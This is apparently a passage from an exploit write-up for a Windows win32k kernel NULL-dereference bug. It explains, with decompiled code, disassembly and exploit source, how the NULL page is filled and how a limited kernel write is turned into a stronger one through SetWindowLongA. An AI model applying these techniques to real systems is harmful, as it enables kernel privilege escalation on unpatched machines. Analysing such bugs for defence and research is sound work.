













Setting up the Memory in the NULL Page

Once addressToWriteTo has been calculated, the NULL page is set up. In order to set up the NULL page appropriately the following offsets need to be filled out:

- 0x20

- 0x34

- 0x4C

- 0x50 to 0x1050



This can be seen in more detail in the following diagram.

The exploit code starts by setting offset 0x20 in the NULL page to 0xFFFFFFFF. This is done as spMenu will be NULL at this point, so spMenu->cItems will contain the value at offset 0x20 of the NULL page. Setting the value at this address to a large unsigned integer will ensure that spMenu->cItems is greater than the value of pPopupMenu, which will prevent MNGetpItemFromIndex() from returning 0 instead of result. This can be seen on line 5 of the following code.

tagITEM *__stdcall MNGetpItemFromIndex(tagMENU *spMenu, UINT pPopupMenu)

{

tagITEM *result; // eax

if ( pPopupMenu == -1 || pPopupMenu >= spMenu->cItems ) // NULL pointer dereference will occur

// here if spMenu is NULL.

result = 0;

else

result = (tagITEM *)spMenu->rgItems + 0x6C * pPopupMenu;

return result;

}

Offset 0x34 of the NULL page will contain a DWORD which holds the value of spMenu->rgItems. This will be set to the value of addressToWriteTo so that the calculation shown on line 8 will set result to the address of primaryWindow‘s cbwndExtra field, minus an offset of 0x4.

The other offsets require a more detailed explanation. The following code shows the code within the function xxxMNUpdateDraggingInfo() which utilizes these offsets.

.text:BF975EA3 mov eax, [ebx+14h] ; EAX = ppopupmenu->spmenu .text:BF975EA3 ; .text:BF975EA3 ; Should set EAX to 0 or NULL. .text:BF975EA6 push dword ptr [eax+4Ch] ; uIndex aka pPopupMenu. This will be the .text:BF975EA6 ; value at address 0x4C given that .text:BF975EA6 ; ppopupmenu->spmenu is NULL. .text:BF975EA9 push eax ; spMenu. Will be NULL or 0. .text:BF975EAA call MNGetpItemFromIndex .............. .text:BF975EBA add ecx, [eax+28h] ; ECX += pItemFromIndex->yItem .text:BF975EBA ; .text:BF975EBA ; pItemFromIndex->yItem will be the value .text:BF975EBA ; at offset 0x28 of whatever value .text:BF975EBA ; MNGetpItemFromIndex returns. ............... .text:BF975ECE cmp ecx, ebx .text:BF975ED0 jg short loc_BF975EDB ; Jump to loc_BF975EDB if the following .text:BF975ED0 ; condition is true: .text:BF975ED0 ; .text:BF975ED0 ; ((pMenuState->ptMouseLast.y - pMenuState->uDraggingHitArea->rcClient.top) + pItemFromIndex->yItem) > (pItem->yItem + SYSMET(CYDRAG))

As can be seen above, a call will be made to MNGetpItemFromIndex() using two parameters: spMenu which will be set to a value of NULL, and uIndex, which will contain the DWORD at offset 0x4C of the NULL page. The value returned by MNGetpItemFromIndex() will then be incremented by 0x28 before being used as a pointer to a DWORD. The DWORD at the resulting address will then be used to set pItemFromIndex->yItem, which will be utilized in a calculation to determine whether a jump should be taken. The exploit needs to ensure that this jump is always taken as it ensures that xxxMNSetGapState() goes about writing to addressToWrite in a consistent manner.

To ensure this jump is taken, the exploit sets the value at offset 0x4C in such a way that MNGetpItemFromIndex() will always return a value within the range 0x120 to 0x180. By then setting the bytes at offset 0x50 to 0x1050 within the NULL page to 0xF0 the attacker can ensure that regardless of the value that MNGetpItemFromIndex() returns, when it is incremented by 0x28 and used as a pointer to a DWORD it will result in pItemFromIndex->yItem being set to 0xF0F0F0F0. This will cause the first half of the following calculation to always be a very large unsigned integer, and henceforth the jump will always be taken.

((pMenuState->ptMouseLast.y - pMenuState->uDraggingHitArea->rcClient.top) + pItemFromIndex->yItem) > (pItem->yItem + SYSMET(CYDRAG))



Forming a Stronger Write Primitive by Using the Limited Write Primitive

Once the NULL page has been set up, SubMenuProc() will return hWndFakeMenu to xxxSendMessage() in xxxMNFindWindowFromPoint(), where execution will continue.

memset((void *)0x50, 0xF0, 0x1000); return (ULONG)hWndFakeMenu;

After the xxxSendMessage() call, xxxMNFindWindowFromPoint() will call HMValidateHandleNoSecure() to ensure that hWndFakeMenu is a handle to a window object. This code can be seen below.

v6 = xxxSendMessage(

var_pPopupMenu->spwndNextPopup,

MN_FINDMENUWINDOWFROMPOINT,

(WPARAM)&pPopupMenu,

(unsigned __int16)screenPt.x | (*(unsigned int *)&screenPt >> 16 << 16)); // Make the

// MN_FINDMENUWINDOWFROMPOINT usermode callback

// using the address of pPopupMenu as the

// wParam argument.

ThreadUnlock1();

if ( IsMFMWFPWindow(v6) ) // Validate the handle returned from the user

// mode callback is a handle to a MFMWFP window.

v6 = (LONG_PTR)HMValidateHandleNoSecure((HANDLE)v6, TYPE_WINDOW); // Validate that the returned handle

// is a handle to a window object.

// Set v1 to TRUE if all is good.

If hWndFakeMenu is deemed to be a valid handle to a window object, then xxxMNSetGapState() will be executed, which will set the cbwndExtra field in primaryWindow to 0x40000000, as shown below. This will allow SetWindowLong() calls that operate on primaryWindow to set values beyond the normal boundaries of primaryWindow‘s WndExtra data field, thereby allowing primaryWindow to make controlled writes to data within secondaryWindow.

void __stdcall xxxMNSetGapState(ULONG_PTR uHitArea, UINT uIndex, UINT uFlags, BOOL fSet)

{

...

var_PITEM = MNGetpItem(var_POPUPMENU, uIndex); // Get the address where the first write

// operation should occur, minus an

// offset of 0x4.

temp_var_PITEM = var_PITEM;

if ( var_PITEM )

{

...

var_PITEM_Minus_Offset_Of_0x6C = MNGetpItem(var_POPUPMENU_copy, uIndex - 1); // Get the

// address where the second write operation

// should occur, minus an offset of 0x4. This

// address will be 0x6C bytes earlier in

// memory than the address in var_PITEM.

if ( fSet )

{

*((_DWORD *)temp_var_PITEM + 1) |= 0x80000000; // Conduct the first write to the

// attacker controlled address.

if ( var_PITEM_Minus_Offset_Of_0x6C )

{

*((_DWORD *)var_PITEM_Minus_Offset_Of_0x6C + 1) |= 0x40000000u;

// Conduct the second write to the attacker

// controlled address minus 0x68 (0x6C-0x4).





Once the kernel write operation within xxxMNSetGapState() is finished, the undocumented window message 0x1E5 will be sent. The updated exploit catches this message in the following code.

else {

if ((cwp->message == 0x1E5)) {

UINT offset = 0; // Create the offset variable which will hold the offset from the

// start of hPrimaryWindow's cbwnd data field to write to.

UINT addressOfStartofPrimaryWndCbWndData = (primaryWindowAddress + 0xB0); // Set

// addressOfStartofPrimaryWndCbWndData to the address of

// the start of hPrimaryWindow's cbwnd data field.

// Set offset to the difference between hSecondaryWindow's

// strName.Buffer's memory address and the address of

// hPrimaryWindow's cbwnd data field.

offset = ((secondaryWindowAddress + 0x8C) - addressOfStartofPrimaryWndCbWndData);

printf("[*] Offset: 0x%08X\r\n", offset);

// Set the strName.Buffer address in hSecondaryWindow to (secondaryWindowAddress + 0x16),

// or the address of the bServerSideWindowProc bit.

if (SetWindowLongA(hPrimaryWindow, offset, (secondaryWindowAddress + 0x16)) == 0) {

printf("[!] SetWindowLongA malicious error: 0x%08X\r\n", GetLastError());

ExitProcess(-1);

}

else {

printf("[*] SetWindowLongA called to set strName.Buffer address. Current strName.Buffer address that is being adjusted: 0x%08X\r\n", (addressOfStartofPrimaryWndCbWndData + offset));

}

This code will start by checking if the window message was 0x1E5. If it was then the code will calculate the distance between the start of primaryWindow‘s wndExtra data section and the location of secondaryWindow‘s strName.Buffer pointer. The difference between these two locations will be saved into the variable offset.





